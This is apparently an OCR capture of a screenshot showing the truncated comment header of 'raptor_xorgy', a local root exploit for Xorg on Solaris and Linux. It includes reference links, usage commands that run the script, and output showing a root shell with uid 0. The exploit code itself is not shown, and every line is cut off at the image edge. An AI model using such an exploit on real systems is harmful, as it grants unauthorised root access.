
# compatible with the target syste
#

# It works very reliably on Solari
# Linux distributions (though I ha
# obtain uid 0 on OpenBSD... They 
#

# Thanks to @alanc and @nushinde f
#

# See also:

# https://github.com/0xdea/exploit
# https://github.com/0xdea/exploit
# https://www.securepatterns.com/2
# https://nvd.nist.gov/vuln/detail
#

# Usage:

# raptor@stalker:~$ chmod +x raptor
# raptor@stalker:~$ ./raptor_xorgy

# [...]

# root@stalker:~# id

# uid=0(root) gid=0(root)
